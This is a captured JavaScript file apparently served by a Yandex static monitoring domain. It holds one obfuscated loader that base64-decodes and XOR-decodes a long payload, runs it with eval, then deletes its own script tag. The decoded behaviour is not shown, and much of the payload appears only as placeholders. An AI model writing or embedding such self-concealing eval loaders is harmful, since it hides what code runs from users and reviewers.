

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59251
content:
eval(decodeURIComponent(S1tB(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/aBcNcAUDYARlR1BwAFJ4WWZZQCZdVH5iXlJ/bGVFXSEEA3hraBdAdHZ/TSFlA21naBd6dH0DdSN/flBwWFJtY2VHdyFDenp0e1Jta2VFTSEEA3hZawVAdHl6dyFNenpwWlJ4BGZUXSECA3h/aBZnd11UczNTA3h/[base64]/[base64]/awVQcAIDdSZmWU13aBR6cAUDdRRlRUBwCVJ4WWZZQCN/fl9fTTtjV0RRVDdTYXx5UTgGCkFQQCN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/diF/[base64]/diF/dmZgFzd6eHp8biwRAXdWFxBRQFtGSwFRFgYKHFVwVlhAXEcGA3oWC1oRBHZRVQ1XWFFBHFF1VhpRVQ1XWFFBHFB3UVhcWglRVxEAeAcaUVhcWglRQREBCEcHdxEAfQYacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAXdWFxBRQFtGSwFRFgYKHFVwFgYLXEcGChEEfUcGChEBegYacXh8eilxYWcddy1gbHZ/diF/dnAWC1sRBHAWCyERAQZQVg9EX1FHXEcGAREAfUcHdxEAfQZbUEFeXAxAHUZWWAZNYEBSTQcRBHcWDiERAQZaVxZRQVVQTQtCVhEBC0cHdxEAfUcHd1BcWhdZVlpHFxBRUlBKahZVR1EWCiRRFgYLHFANFgdyXQ1XRllWVxYaUlBXfBRRXUB/UBFAVlpWS0cGCxEBCyZ7fndcVxZRXUB/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFRHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBehYRAQ0WDiBRFgYLHFV2UVhcWglRQREAeA0acXh8eilxYWcddy1gbHZ/diF/[base64]/[base64]/diF/dmZgFyx7Z2txdS13eHF3HFVwFgYKHFVwFgZwTUxEQVtHVhZNQ1EdUQNHclB0TANGV3lWTQpbV0d6VzVdXVBcTkcHd1JGVwFAWltdHFAMFgYKHFV2QVFHTBBaFgYBeCVrXFp/[base64]/diF/dnAWCiNVHXZ/diF/[base64]/[base64]/[base64]/fXtkd0cHdwIWDCYRAHAWC1BhfX99djV6FgYBHFVwFgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgNwHFV3FgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgd3HFV2FgN3HFANFgYKHFB3RxpxdS13eHFhakcHdxEEezd6eHp8biwRAHUWDiBaUllWHFF1FgYBbCx/fXtkd0cGAREBegtQFgdyCEcDdxEBeix7Z2txdS13eHF3HFF1FgNxVwNZVhEAeEcGAXp8bT12f3twcidwFgYBHFB3WlAWCiMGFgN3HFB3cnBxdS13eBEAeEcDcVpSVAcRAHUWC1B1d3Z/diF/FgYBHFB3WlAWCiMHFgN3HFB3cnBxdS13eGR/bDERAHUWDiBaUllWHFF1FgYBeCZ2f3twcjJ4ZmcWC1ARAXdaXUcHcgAWDiYRAXdyfS9hfXd7fDARAHUWDiBaUllWHFF1FgYBeCZ5ZnpwcSdmFgYBHFB3WlAWCiMBFgN3HFB3cnB0bCNmdxEAeEcDcVpSVAcRAHUWC1B1d3NmeDBwFgYBHFB3WlAWCiMCFgN3HFB3ZnZ/diF/[base64]/diF/[base64]/[base64]/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFAHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBAEcDcUJSS0cGA0AWCiZAW11AHFF2R1xaSkxYWlpYSkxYVlpUTQoRAHJHUQtHHVNWTSZbUEFeXAxAFgYLHFAMVUFdWhZdXFoWC1paFgYKHFV2XREAfxYaX1tSXSxRS0B/UAxfFgYLV0cGcFEWC1sRAHVWHFAMFgNxWw5bUF9WS0cHclcdey57cH92azEafXtnZiB4fHd4fCYRBHAWC1sRBHAWC1sRAQ0WCiNRFgYLHFV2UVhcWglRQREAeAEacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAQ0WDiYRAXdHFxJGXEBcTRtEVhpUXBZwXFdGVAdaRxEAfQRBXVdHUA1aFgYLXEcGChEEexBRR0FBV0cGA1EWC1pQXFdGVAdaRxEBAEcDdxEBehYaQ0ZcTQ1ASkRWFxZRQEB/[base64]/[base64]/VgFVX1EWC1oRAQ0WCiQRBHZRVQ1XWFFBHFF1UhpxdS13eHFhakxheBEEfUcHchEEewBYXFdYXBARAHVSFyB4fHd4fDBnHXp8bT12f3twcidwFgN3HFVwFgZwTUxEQVtHVhZNQ1EdUBFhWEZSUAxdUlp/VgFVX1EWCiZSRlpQTQtbXREBAUcGChEEexRVQREBCQcRAHBdWBRdVFVHVhARAXdHHFFwFgFxXExYUlpUTANTVhEBegcaUUZcThFRQXhSVwVBUlNWHFB3VhpAQBFAVll/[base64]/[base64]/[base64]/[base64]/[base64]/UBFAVlpWS0cGAREBAEcGBREBD0cGC0AdWAZQdkJWVxZ4WkdHXAxRQXJGVwFAWltdHFFwVUFdWhZdXFoWC1pRFgZwTUcGcFoWCyFGFgYKHFV2RVVBHFAEWhEAfQcRAQIWC1QRAQwDHFB3XBpUXBZ6UkBaTwd5VkBbVgYRAQ0WC1pRFgZwHFAGUlBXfBRRXUB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`3439b4`)));function S1tB(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);